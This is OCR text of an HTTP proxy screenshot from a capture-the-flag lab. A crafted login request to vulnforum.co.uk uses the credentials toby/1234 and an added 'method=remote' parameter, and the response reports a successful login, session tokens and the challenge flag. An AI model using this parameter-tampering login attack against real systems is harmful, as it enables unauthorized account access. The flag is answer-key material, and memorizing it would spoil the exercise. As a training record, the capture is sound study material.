 Send Cancel < ▼ > ▼ Target: http://www.vulnforum.co.uk HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /login HTTP/1.1
2 Host: www.vulnforum.co.uk
3 Content-Length: 41
4 Accept: */*
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/102.0.5005.61 Safari/537.36
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 Origin: http://www.vulnforum.co.uk
9 Referer: http://www.vulnforum.co.uk/login
10 Accept-Encoding: gzip, deflate
11 Accept-Language: en-US,en;q=0.9,ar;q=0.8
12 Cookie: ctfchallenge=
eyJkYXRhIjoiZXlKMWMyVnlYMmhoYzJnaU9pSjRZM3A2TTNKMmR5SXNJbkJ5WlcxcGRXMGlPbV
poYkhObGZRPT0iLCJ2ZXJpZnkiOiJhYmYwNzRmYWI0Yzk2YjA3OTM4ZDcxNGQ0N2VhZWIzNSJ9
13 Connection: close
14
15 username=toby&password=1234&method=remote
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 201 Created
2 server: nginx/1.21.1
3 date: Sun, 29 May 2022 22:20:17 GMT
4 content-type: application/json
5 set-cookie: ctfchallenge=
eyJkYXRhIjoiZXlKMWMyVnlYMmhoYzJnaU9pSjRZM3A2TTNKMmR5SXNJbkJ5WlcxcGRXMGlPbVpoYkhObGZRPT0
iLCJ2ZXJpZnkiOiJhYmYwNzRmYWI0Yzk2YjA3OTM4ZDcxNGQ0N2VhZWIzNSJ9; Max-Age=2592000; Path=/;
domain=.vulnforum.co.uk
6 set-cookie: token=
OTQ4ZWE0ZDAwMmI0ODEwNDlkYzIyNTY0NjZlZDRjZGQxM2Q3MjI1ZDQ1ZDZhNmE1ZjhiNDkxZWYwNGFhMGNmY2E
yMWEzNmY1YTZkNGQyODVkZDgxYTQ3ZTg4ZDZmZDEyNjQ4YjMwOTgwYWZhMzcyMWU5NTNkYjA3ZTJlYWY3NDI%3D
; expires=Sun, 29-May-2022 23:20:17 GMT; Max-Age=3600; path=/
7 connection: close
8 Content-Length: 109
9
10 {
"display_msg":"Login Successful",
"technical_msg":"",
"flag":"[^FLAG^D45391B42D080B1938B035A601C657B3^FLAG^]"
}
INSPECTOR